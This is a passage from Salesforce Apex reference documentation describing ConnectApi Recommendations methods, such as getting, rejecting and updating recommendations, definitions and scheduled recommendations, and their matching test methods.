public static ConnectApi.RecommendationCollection getRecommendationsForUser(String communityId, String userId, ConnectApi.RecommendationActionType action, String objectCategory, ConnectApi.RecommendationActionType contextAction, String contextObjectId, ConnectApi.RecommendationChannel channel, Integer maxResults)

## Parameters

*communityId*

Type: [String](#page-2384-0)

Use either the ID for a community, internal, or null.

*userId*

Type: [String](#page-2384-0)

The ID for the context user or the keyword me.

*action*

Type: ConnectApi.RecommendationActionType

Specifies the action to take on a recommendation.

- **•** follow—Follow a file, record, topic, or user.
- **•** join—Join a group.
- **•** view—View a file, group, article, record, user, custom, or static recommendation.

*objectCategory*

Type: [String](#page-2384-0)

**•** If *action* is follow, *objectCategory* is users, files, topics, or records.

- **•** If *action* is join, *objectCategory* is groups.
- **•** If *action* is view, *objectCategory* is users, files, groups, records, custom, apps, or articles (version 37.0 and later).

You can also specify a key prefix, the first three characters of the object ID, as the *objectCategory*. Valid values are:

- **•** If *action* is follow, *objectCategory* is 005 (users), 069 (files), 0TO (topics), or 001 (accounts), for example.
- **•** If *action* is join, *objectCategory* is 0F9 (groups).
- **•** If *action* is view, *objectCategory* is 005 (users), 069 (files), 0F9 (groups), 0RD (custom recommendations), T (static recommendations), 001 (accounts), or kA0 (articles), for example, (version 370 and later).

#### *contextAction*

Type: ConnectApi.RecommendationActionType

Action that the context user just performed. Supported values are:

- **•** follow
- **•** view

Use *contextAction* and *contextObjectId* together to get new recommendations based on the action just performed. If you don't want recommendations based on a recent action, specify null.

#### *contextObjectId*

#### Type: [String](#page-2384-0)

ID of the object that the context user just performed an action on.

- **•** If *contextAction* is follow, *contextObjectId* is a user ID, file ID, record ID, or topic ID.
- **•** If *contextAction* is view, *contextObjectId* is a user ID, file ID, group ID, record ID, or article ID (version 37.0 and later).

Use *contextAction* and *contextObjectId* together to get new recommendations based on the action just performed. If you don't want recommendations based on a recent action, specify null.

#### *channel*

#### Type: [ConnectApi.RecommendationChannel](#page-1503-0)

Specifies a way to tie recommendations together, for example, to display recommendations in specific places in the UI or to show recommendations based on time of day or geographic locations. Values are:

- **•** CustomChannel1—Custom recommendation channel. Not used by default. Work with your community manager to define custom channels. For example, community managers can use Community Builder to determine where recommendations appear.
- **•** CustomChannel2—Custom recommendation channel. Not used by default. Work with your community manager to define custom channels.
- **•** CustomChannel3—Custom recommendation channel. Not used by default. Work with your community manager to define custom channels.
- **•** CustomChannel4—Custom recommendation channel. Not used by default. Work with your community manager to define custom channels.
- **•** CustomChannel5—Custom recommendation channel. Not used by default. Work with your community manager to define custom channels.
- **•** DefaultChannel—Default recommendation channel. Recommendations appear by default on the Napili community home and question detail pages and in the feed in communities in the Salesforce1 mobile browser app. They also appear anywhere community managers add recommendations using Community Builder in communities using the Summer '15 or later version of the Napili template.

## *maxResults*

## Type: [Integer](#page-2148-0)

Maximum number of recommendation results; default is 10. Values must be from 1 to 99.

## Return Value

Type: [ConnectApi.RecommendationCollection](#page-1470-2)

## Usage

If you want to get recommendations based on a recent action performed, such as following a user, use *contextAction* and *contextObjectId* together. For example, if you just followed Pam, you specify follow for *contextAction* and Pam's user ID for *contextObjectId*.

This method only recommends users who are followed by people who follow Pam. In this example, John follows Pam so the method returns a recommendation for you to follow Suzanne since John also follows Suzanne.



To test code that uses this method, use the matching set test method (prefix the method name with setTest). Use the set test method with the same parameters or the code throws an exception.

## <span id="page-1257-0"></span>SEE ALSO:

[setTestGetRecommendationsForUser\(communityId, userId, action, objectCategory, contextAction, contextObjectId, channel,](#page-1282-0) [maxResults, result\)](#page-1282-0)

[Testing ConnectApi Code](#page-369-0)

## **getScheduledRecommendation(communityId, scheduledRecommendationId)**

Get a scheduled recommendation.

## API Version

35.0

## Requires Chatter

No

## **Signature**

public static ConnectApi.ScheduledRecommendation getScheduledRecommendation(String communityId, String scheduledRecommendationId)

## **Parameters**

*communityId* Type: [String](#page-2384-0)

Use either the ID for a community, internal, or null.

*scheduledRecommendationId*

Type: [String](#page-2384-0)

ID of the scheduled recommendation.

## Return Value

Type: [ConnectApi.ScheduledRecommendation](#page-1475-0)

## Usage

<span id="page-1258-0"></span>Community managers (users with the "Create and Set Up Communities" or "Manage Communities" permission) can access, create, and delete recommendation audiences, recommendation definitions, and scheduled recommendations in their communities. Users with the "Modify All Data" permission can also access, create, and delete recommendation audiences, recommendation definitions, and scheduled recommendations.

## **getScheduledRecommendations(communityId)**

Get scheduled recommendations.

## API Version

35.0 only

Important: In version 36.0 and later, use [getScheduledRecommendations\(communityId,](#page-1259-0) channel).

## Requires Chatter

No

## **Signature**

public static ConnectApi.ScheduledRecommendationPage getScheduledRecommendations(String communityId)

## **Parameters**

*communityId* Type: [String](#page-2384-0) Use either the ID for a community, internal, or null.

## Return Value

Type: [ConnectApi.ScheduledRecommendationPage](#page-1477-0)

## Usage

Community managers (users with the "Create and Set Up Communities" or "Manage Communities" permission) can access, create, and delete recommendation audiences, recommendation definitions, and scheduled recommendations in their communities. Users with the "Modify All Data" permission can also access, create, and delete recommendation audiences, recommendation definitions, and scheduled recommendations.

## <span id="page-1259-0"></span>**getScheduledRecommendations(communityId, channel)**

Get scheduled recommendations.

## API Version

36.0

## Requires Chatter

No

## **Signature**

public static ConnectApi.ScheduledRecommendationPage getScheduledRecommendations(String communityId, ConnectApi.RecommendationChannel channel)

## **Parameters**

*communityId* Type: [String](#page-2384-0)

Use either the ID for a community, internal, or null.

*channel*

#### Type: [ConnectApi.RecommendationChannel](#page-1503-0)

Specifies a way to tie recommendations together, for example, to display recommendations in specific places in the UI or to show recommendations based on time of day or geographic locations. Values are:

- **•** CustomChannel1—Custom recommendation channel. Not used by default. Work with your community manager to define custom channels. For example, community managers can use Community Builder to determine where recommendations appear.
- **•** CustomChannel2—Custom recommendation channel. Not used by default. Work with your community manager to define custom channels.
- **•** CustomChannel3—Custom recommendation channel. Not used by default. Work with your community manager to define custom channels.
- **•** CustomChannel4—Custom recommendation channel. Not used by default. Work with your community manager to define custom channels.
- **•** CustomChannel5—Custom recommendation channel. Not used by default. Work with your community manager to define custom channels.
- **•** DefaultChannel—Default recommendation channel. Recommendations appear by default on the Napili community home and question detail pages and in the feed in communities in the Salesforce1 mobile browser app. They also appear anywhere community managers add recommendations using Community Builder in communities using the Summer '15 or later version of the Napili template.

## Return Value

Type: [ConnectApi.ScheduledRecommendationPage](#page-1477-0)

## Usage

Community managers (users with the "Create and Set Up Communities" or "Manage Communities" permission) can access, create, and delete recommendation audiences, recommendation definitions, and scheduled recommendations in their communities. Users with the "Modify All Data" permission can also access, create, and delete recommendation audiences, recommendation definitions, and scheduled recommendations.

## **rejectRecommendationForUser(communityId, userId, action, objectId)**

Rejects the recommendation for the context user for the specified action and object ID.

#### API Version

33.0

## Requires Chatter

Yes

## **Signature**

```
public static rejectRecommendationForUser(String communityId, String userId,
ConnectApi.RecommendationActionType action, String objectId)
```
## **Parameters**

*communityId*

Type: [String](#page-2384-0)

Use either the ID for a community, internal, or null.

*userId*

Type: [String](#page-2384-0)

The ID for the context user or the keyword me.

#### *action*

Type: ConnectApi.RecommendationActionType

Specifies the action to take on a recommendation. Supported values are:

- **•** follow—Follow a file, record, topic, or user.
- **•** join—Join a group.
- **•** view—View a file, group, article, record, user, custom, or static recommendation.

## *objectId*

Type: [String](#page-2384-0)

Specifies the object to take action on.

- **•** If *action* is follow, *objectId* is a user ID, file ID, record ID, or topic ID (version 36.0 and later).
- **•** If *action* is join, *objectId* is a group ID.
- **•** If *action* is view, *objectId* is a custom recommendation ID, the enum Today for static recommendations, or an article ID (version 37.0 and later).

## Return Value

Type: Void

## **rejectRecommendationForUser(communityId, userId, action, objectEnum)**

Rejects the static recommendation for the context user.

## API Version

34.0

## Requires Chatter

Yes

## **Signature**

```
public static rejectRecommendationForUser(String communityId, String userId,
ConnectApi.RecommendationActionType action, ConnectApi.RecommendedObjectType objectEnum)
```
## **Parameters**

```
communityId
```

```
Type: String
```
Use either the ID for a community, internal, or null.

## *userId*

## Type: [String](#page-2384-0)

The ID for the context user or the keyword me.

## *action*

Type: ConnectApi.RecommendationActionType

Specifies the action to take on a recommendation. Supported values are:

**•** view—View a static recommendation.

*objectEnum*

Type: [ConnectApi.RecommendedObjectType](#page-1505-0)

Specifies the object type to take action on.

**•** Today—Static recommendations that don't have an ID, for example, the Today app recommendation.

#### Return Value

Type: Void

## **updateRecommendationAudience(communityId, recommendationAudienceId, recommendationAudience)**

Update a recommendation audience.

#### API Version

35.0

#### Requires Chatter

No

## **Signature**

public static ConnectApi.RecommendationAudience updateRecommendationAudience(String communityId, String recommendationAudienceId, ConnectApi.RecommendationAudienceInput recommendationAudience)

## **Parameters**

*communityId* Type: [String](#page-2384-0) Use either the ID for a community, internal, or null. *recommendationAudienceId*

Type: [String](#page-2384-0)

ID of the recommendation audience.

*recommendationAudience*

Type: [ConnectApi.RecommendationAudienceInput](#page-1368-0)

A ConnectApi.RecommendationAudienceInput object.

## Return Value

Type: [ConnectApi.RecommendationAudience](#page-1468-0)

## Usage

Community managers (users with the "Create and Set Up Communities" or "Manage Communities" permission) can access, create, and delete recommendation audiences, recommendation definitions, and scheduled recommendations in their communities. Users with the "Modify All Data" permission can also access, create, and delete recommendation audiences, recommendation definitions, and scheduled recommendations.

## **updateRecommendationDefinition(communityId, recommendationDefinitionId, name, title, actionUrl, actionUrlName, explanation)**

Update a recommendation definition with the specified parameters.

#### API Version

35.0

#### Requires Chatter

No

#### **Signature**

```
public static ConnectApi.RecommendationDefinition updateRecommendationDefinition(String
communityId, String recommendationDefinitionId, String name, String title, String
actionUrl, String actionUrlName, String explanation recommendationDefinition)
```
#### **Parameters**

*communityId*

Type: [String](#page-2384-0)

Use either the ID for a community, internal, or null.

*recommendationDefinitionId*

Type: [String](#page-2384-0)

ID of the recommendation definition.

#### *name*

Type: [String](#page-2384-0)

The name of the recommendation definition. The name is displayed in Setup.

*title*

Type: [String](#page-2384-0)

The title of the recommendation definition.

*actionUrl*

Type: [String](#page-2384-0)

The URL for acting on the recommendation, for example, the URL to join a group.

*actionUrlName*

Type: [String](#page-2384-0)

The text label for the action URL in the user interface, for example, "Launch."

*explanation*

Type: [String](#page-2384-0)

The explanation, or body, of the recommendation.

### Return Value

Type: [ConnectApi.RecommendationDefinition](#page-1470-0)

## Usage

Community managers (users with the "Create and Set Up Communities" or "Manage Communities" permission) can access, create, and delete recommendation audiences, recommendation definitions, and scheduled recommendations in their communities. Users with the "Modify All Data" permission can also access, create, and delete recommendation audiences, recommendation definitions, and scheduled recommendations.

## **updateRecommendationDefinition(communityId, recommendationDefinitionId, recommendationDefinition)**

Update a recommendation definition.

#### API Version

35.0

#### Requires Chatter

No

## **Signature**

public static ConnectApi.RecommendationDefinition updateRecommendationDefinition(String communityId, String recommendationDefinitionId, ConnectApi.RecommendationDefinitionInput recommendationDefinition)

## **Parameters**

*communityId*

Type: [String](#page-2384-0)

Use either the ID for a community, internal, or null.

*recommendationDefinitionId*

Type: [String](#page-2384-0)

ID of the recommendation definition.

```
recommendationDefinition
```
Type: [ConnectApi.RecommendationDefinitionInput](#page-1370-0)

A ConnectApi.RecommendationDefinitionInput object containing the properties to update.

## Return Value

Type: [ConnectApi.RecommendationDefinition](#page-1470-0)

## Usage

Community managers (users with the "Create and Set Up Communities" or "Manage Communities" permission) can access, create, and delete recommendation audiences, recommendation definitions, and scheduled recommendations in their communities. Users with the "Modify All Data" permission can also access, create, and delete recommendation audiences, recommendation definitions, and scheduled recommendations.

## **updateRecommendationDefinitionPhoto(communityId, recommendationDefinitionId, fileUpload)**

Update a recommendation definition photo with a file that hasn't been uploaded.

#### API Version

35.0

#### Requires Chatter

Yes

### **Signature**

```
public static ConnectApi.Photo updateRecommendationDefinitionPhoto(String communityId,
String recommendationDefinitionId, ConnectApi.BinaryInput fileUpload)
```
#### **Parameters**

*communityId* Type: [String](#page-2384-0) Use either the ID for a community, internal, or null.

*recommendationDefinitionId*

Type: [String](#page-2384-0)

ID of the recommendation definition.

*fileUpload*

Type: [ConnectApi.BinaryInput](#page-1349-0)

A file to use as the photo. The content type must be usable as an image.

## Return Value

Type: [ConnectApi.Photo](#page-1464-0)

## Usage

Community managers (users with the "Create and Set Up Communities" or "Manage Communities" permission) can access, create, and delete recommendation audiences, recommendation definitions, and scheduled recommendations in their communities. Users with the "Modify All Data" permission can also access, create, and delete recommendation audiences, recommendation definitions, and scheduled recommendations.

## **updateRecommendationDefinitionPhoto(communityId, recommendationDefinitionId, fileId, versionNumber)**

Update a recommendation definition photo with a file that's already uploaded.

#### API Version

35.0

## Requires Chatter

Yes

## **Signature**

```
public static ConnectApi.Photo updateRecommendationDefinitionPhoto(String communityId,
String recommendationDefinitionId, String fileId, Integer versionNumber)
```
## **Parameters**

*communityId* Type: [String](#page-2384-0)

Use either the ID for a community, internal, or null.

*recommendationDefinitionId*

Type: [String](#page-2384-0)

ID of the recommendation definition.

*fileId*

Type: [String](#page-2384-0)

ID of a file already uploaded. The file must be an image, and be smaller than 2 GB.

*versionNumber*

Type: [Integer](#page-2148-0)

Version number of the existing file. Specify either an existing version number, or null to get the latest version.

## Return Value

Type: [ConnectApi.Photo](#page-1464-0)

## Usage

Community managers (users with the "Create and Set Up Communities" or "Manage Communities" permission) can access, create, and delete recommendation audiences, recommendation definitions, and scheduled recommendations in their communities. Users with the "Modify All Data" permission can also access, create, and delete recommendation audiences, recommendation definitions, and scheduled recommendations.

## **updateRecommendationDefinitionPhotoWithAttributes(communityId,**

#### **recommendationDefinitionId, photo)**

Update a recommendation definition photo with a file that's been uploaded but requires cropping.

## API Version

35.0

## Requires Chatter

Yes

## **Signature**

public static ConnectApi.Photo updateRecommendationDefinitionPhotoWithAttributes(String communityId, String recommendationDefinitionId, ConnectApi.PhotoInput photo)

## **Parameters**

*communityId*

Type: [String](#page-2384-0)

Use either the ID for a community, internal, or null.

*recommendationDefinitionId*

Type: [String](#page-2384-0)

ID of the recommendation definition.

*photo*

Type: [ConnectApi.PhotoInput](#page-1366-0)

A ConnectApi. PhotoInput object specifying the file ID, version number, and cropping parameters.

## Return Value

Type: [ConnectApi.Photo](#page-1464-0)

## Usage

Community managers (users with the "Create and Set Up Communities" or "Manage Communities" permission) can access, create, and delete recommendation audiences, recommendation definitions, and scheduled recommendations in their communities. Users with the "Modify All Data" permission can also access, create, and delete recommendation audiences, recommendation definitions, and scheduled recommendations.

## **updateRecommendationDefinitionPhotoWithAttributes(communityId, recommendationDefinitionId, photo, fileUpload)**

Update a recommendation definition photo with a file that hasn't been uploaded and requires cropping.

## API Version

35.0

## Requires Chatter

Yes

## **Signature**

public static ConnectApi.Photo updateRecommendationDefinitionPhotoWithAttributes(String communityId, String recommendationDefinitionId, ConnectApi.PhotoInput photo, ConnectApi.BinaryInput fileUpload)

## **Parameters**

*communityId*

Type: [String](#page-2384-0)

Use either the ID for a community, internal, or null.

*recommendationDefinitionId*

Type: [String](#page-2384-0)

ID of the recommendation definition.

*photo*

Type: [ConnectApi.PhotoInput](#page-1366-0)

A ConnectApi. PhotoInput object specifying the cropping parameters.

*fileUpload*

Type: [ConnectApi.BinaryInput](#page-1349-0)

A file to use as the photo. The content type must be usable as an image.

## Return Value

Type: [ConnectApi.Photo](#page-1464-0)

## Usage

Community managers (users with the "Create and Set Up Communities" or "Manage Communities" permission) can access, create, and delete recommendation audiences, recommendation definitions, and scheduled recommendations in their communities. Users with the "Modify All Data" permission can also access, create, and delete recommendation audiences, recommendation definitions, and scheduled recommendations.

## **updateScheduledRecommendation(communityId, scheduledRecommendationId,**

#### **scheduledRecommendation)**

Update a scheduled recommendation.

#### API Version

35.0

## Requires Chatter

No

## **Signature**

public static ConnectApi.ScheduledRecommendation updateScheduledRecommendation(String communityId, String scheduledRecommendationId, ConnectApi.ScheduledRecommendationInput scheduledRecommendation)

## **Parameters**

*communityId*

Type: [String](#page-2384-0)

Use either the ID for a community, internal, or null.

*scheduledRecommendationId*

Type: [String](#page-2384-0)

ID of the scheduled recommendation.

*scheduledRecommendation*

Type: [ConnectApi.ScheduledRecommendationInput](#page-1371-0)

A ConnectApi.ScheduledRecommendationInput object containing the properties to update.

## Return Value

Type: [ConnectApi.ScheduledRecommendation](#page-1475-0)

## Usage

Community managers (users with the "Create and Set Up Communities" or "Manage Communities" permission) can access, create, and delete recommendation audiences, recommendation definitions, and scheduled recommendations in their communities. Users with the "Modify All Data" permission can also access, create, and delete recommendation audiences, recommendation definitions, and scheduled recommendations.

## **Ranking scheduled recommendations example**

If you have these scheduled recommendations:



And you include this information in the Scheduled Recommendation Input:



The result is:





## **updateScheduledRecommendation(communityId, scheduledRecommendationId, rank, enabled, recommendationAudienceId)**

Update a scheduled recommendation with the specified parameters.

#### API Version

35.0

### Requires Chatter

No

#### **Signature**

public static ConnectApi.ScheduledRecommendation updateScheduledRecommendation(String communityId, String scheduledRecommendationId, Integer rank, Boolean enabled, String recommendationAudienceId)

## **Parameters**

*communityId*

Type: [String](#page-2384-0)

Use either the ID for a community, internal, or null.

*scheduledRecommendationId*

Type: [String](#page-2384-0)

ID of the scheduled recommendation.

#### *rank*

Type: [Integer](#page-2148-0)

Relative rank of the scheduled recommendation indicated by ascending whole numbers starting with 1.

Setting the rank is comparable to an insertion into an ordered list. The scheduled recommendation is inserted into the position specified by the rank. The rank of all the scheduled recommendations after it is pushed down. See [Ranking scheduled](#page-1271-0) [recommendations example.](#page-1271-0)

If the specified rank is larger than the size of the list, the scheduled recommendation is put at the end of the list. The rank of the scheduled recommendation is the size of the list, instead of the one specified.

If a rank is not specified, the scheduled recommendation is put at the end of the list.

*enabled*

Type: [Boolean](#page-1975-0)

Indicates whether scheduling is enabled. If true, the recommendation is enabled and appears in communities. If false, recommendations in feeds in the Salesforce1 mobile browser app aren't removed, but no new recommendations appear. In communities using the Summer '15 or later version of the Napili template, disabled recommendations no longer appear.

*recommendationAudienceId*

#### Type: [String](#page-2384-0)

ID of the recommendation definition that this scheduled recommendation schedules.

## Return Value

Type: [ConnectApi.ScheduledRecommendation](#page-1475-0)

## Usage

Community managers (users with the "Create and Set Up Communities" or "Manage Communities" permission) can access, create, and delete recommendation audiences, recommendation definitions, and scheduled recommendations in their communities. Users with the "Modify All Data" permission can also access, create, and delete recommendation audiences, recommendation definitions, and scheduled recommendations.

#### <span id="page-1271-0"></span>**Ranking scheduled recommendations example**

If you have these scheduled recommendations:



And you include this information in the Scheduled Recommendation Input:



#### The result is:



# Recommendations Test Methods

The following are the test methods for Recommendations. All methods are static.

For information about using these methods to test your ConnectApi code, see [Testing ConnectApi Code.](#page-369-0)

#### IN THIS SECTION:

[setTestGetRecommendationForUser\(communityId, userId, action, objectId, result\)](#page-1272-0)

Registers a ConnectApi.RecommendationCollection object to be returned when getRecommendationForUser is called with matching parameters in a test context. Use the method with the same parameters or the code throws an exception.

[setTestGetRecommendationsForUser\(communityId, userId, contextAction, contextObjectId, maxResults, result\)](#page-1273-0)

Registers a ConnectApi.RecommendationCollection object to be returned when getRecommendationsForUser is called with matching parameters in a test context. Use the method with the same parameters or the code throws an exception.

[setTestGetRecommendationsForUser\(communityId, userId, contextAction, contextObjectId, channel, maxResults, result\)](#page-1275-0)

Registers a ConnectApi.RecommendationCollection object to be returned when getRecommendationsForUser is called with matching parameters in a test context. Use the method with the same parameters or the code throws an exception.

[setTestGetRecommendationsForUser\(communityId, userId, action, contextAction, contextObjectId, maxResults, result\)](#page-1276-0)

Registers a ConnectApi.RecommendationCollection object to be returned when getRecommendationsForUser is called with matching parameters in a test context. Use the method with the same parameters or the code throws an exception.

[setTestGetRecommendationsForUser\(communityId, userId, action, contextAction, contextObjectId, channel, maxResults, result\)](#page-1278-0) Registers a ConnectApi.RecommendationCollection object to be returned when getRecommendationsForUser is called with matching parameters in a test context. Use the method with the same parameters or the code throws an exception.

[setTestGetRecommendationsForUser\(communityId, userId, action, objectCategory, contextAction, contextObjectId, maxResults,](#page-1280-0) [result\)](#page-1280-0)

Registers a ConnectApi.RecommendationCollection object to be returned when getRecommendationsForUser is called with matching parameters in a test context. Use the method with the same parameters or the code throws an exception.

[setTestGetRecommendationsForUser\(communityId, userId, action, objectCategory, contextAction, contextObjectId, channel,](#page-1282-0) [maxResults, result\)](#page-1282-0)

<span id="page-1272-0"></span>Registers a ConnectApi.RecommendationCollection object to be returned when getRecommendationsForUser is called with matching parameters in a test context. Use the method with the same parameters or the code throws an exception.

#### **setTestGetRecommendationForUser(communityId, userId, action, objectId, result)**

Registers a ConnectApi.RecommendationCollection object to be returned when getRecommendationForUser is called with matching parameters in a test context. Use the method with the same parameters or the code throws an exception.

#### API Version

33.0

## Requires Chatter

Yes

#### **Signature**

public static Void setTestGetRecommendationForUser(String communityId, String userId, ConnectApi.RecommendationActionType action, String objectId, ConnectApi.RecommendationCollection result)

## **Parameters**

*communityId*

Type: [String](#page-2384-0)

Use either the ID for a community, internal, or null.

*userId*

Type: [String](#page-2384-0)

The ID for the context user or the keyword me.

*action*

Type: ConnectApi.RecommendationActionType

Specifies the action to take on a recommendation.

- **•** follow—Follow a file, record, topic, or user.
- **•** join—Join a group.
- **•** view—View a file, group, article, record, user, custom, or static recommendation.

*objectId*

Type: [String](#page-2384-0)

Specifies the object to take action on.

- **•** If *action* is follow, *objectId* is a user ID, file ID, record ID, or topic ID (version 36.0 and later).
- **•** If *action* is join, *objectId* is a group ID.
- **•** If *action* is view, *objectId* is a user ID, file ID, group ID, record ID, custom recommendation ID, the enum Today for static recommendations, or an article ID (version 37.0 and later).

*result*

Type: [ConnectApi.RecommendationCollection](#page-1470-1)

The object containing test data.

#### Return Value

Type: Void

<span id="page-1273-0"></span>SEE ALSO:

[getRecommendationForUser\(communityId, userId, action, objectId\)](#page-1243-0) [Testing ConnectApi Code](#page-369-0)

## **setTestGetRecommendationsForUser(communityId, userId, contextAction, contextObjectId, maxResults, result)**

Registers a ConnectApi.RecommendationCollection object to be returned when getRecommendationsForUser is called with matching parameters in a test context. Use the method with the same parameters or the code throws an exception.

#### API Version

33.0–35.0

Important: In version 36.0 and later, use [setTestGetRecommendationsForUser\(communityId,](#page-1275-0) userId, contextAction, [contextObjectId,](#page-1275-0) channel, maxResults, result).

## Requires Chatter

Yes

## **Signature**

public static Void setTestGetRecommendationsForUser(String communityId, String userId, ConnectApi.RecommendationActionType contextAction, String contextObjectId, Integer maxResults, ConnectApi.RecommendationCollection result)

## **Parameters**

*communityId*

Type: [String](#page-2384-0)

Use either the ID for a community, internal, or null.

*userId*

Type: [String](#page-2384-0)

The ID for the context user or the keyword me.

#### *contextAction*

Type: ConnectApi.RecommendationActionType

Action that the context user just performed. Supported values are:

- **•** follow
- **•** view

Use *contextAction* and *contextObjectId* together to get new recommendations based on the action just performed. If you don't want recommendations based on a recent action, specify null.

*contextObjectId*

#### Type: [String](#page-2384-0)

ID of the object that the context user just performed an action on.

- **•** If *contextAction* is follow, *contextObjectId* is a user ID, file ID, or record ID.
- **•** If *contextAction* is view, *contextObjectId* is a user ID, file ID, group ID, or record ID.

Use *contextAction* and *contextObjectId* together to get new recommendations based on the action just performed. If you don't want recommendations based on a recent action, specify null.

#### *maxResults*

Type: [Integer](#page-2148-0)

Maximum number of recommendation results; default is 10. Values must be from 1 to 99.

*result*

#### Type: [ConnectApi.RecommendationCollection](#page-1470-1)

The object containing test data.

## Return Value

Type: Void

SEE ALSO:

[getRecommendationsForUser\(communityId, userId, contextAction, contextObjectId, maxResults\)](#page-1244-0) [Testing ConnectApi Code](#page-369-0)

## <span id="page-1275-0"></span>**setTestGetRecommendationsForUser(communityId, userId, contextAction, contextObjectId, channel, maxResults, result)**

Registers a ConnectApi.RecommendationCollection object to be returned when getRecommendationsForUser is called with matching parameters in a test context. Use the method with the same parameters or the code throws an exception.

#### API Version

36.0

## Requires Chatter

Yes

## **Signature**

```
public static Void setTestGetRecommendationsForUser(String communityId, String userId,
ConnectApi.RecommendationActionType contextAction, String contextObjectId,
ConnectApi.RecommendationChannel channel, Integer maxResults,
ConnectApi.RecommendationCollection result)
```
## **Parameters**

```
communityId
```
Type: [String](#page-2384-0)

Use either the ID for a community, internal, or null.

*userId*

Type: [String](#page-2384-0)

The ID for the context user or the keyword me.

*contextAction*

Type: ConnectApi.RecommendationActionType

Action that the context user just performed. Supported values are:

- **•** follow
- **•** view

Use *contextAction* and *contextObjectId* together to get new recommendations based on the action just performed. If you don't want recommendations based on a recent action, specify null.

*contextObjectId*

Type: [String](#page-2384-0)

ID of the object that the context user just performed an action on.

- **•** If *contextAction* is follow, *contextObjectId* is a user ID, file ID, record ID, or topic ID.
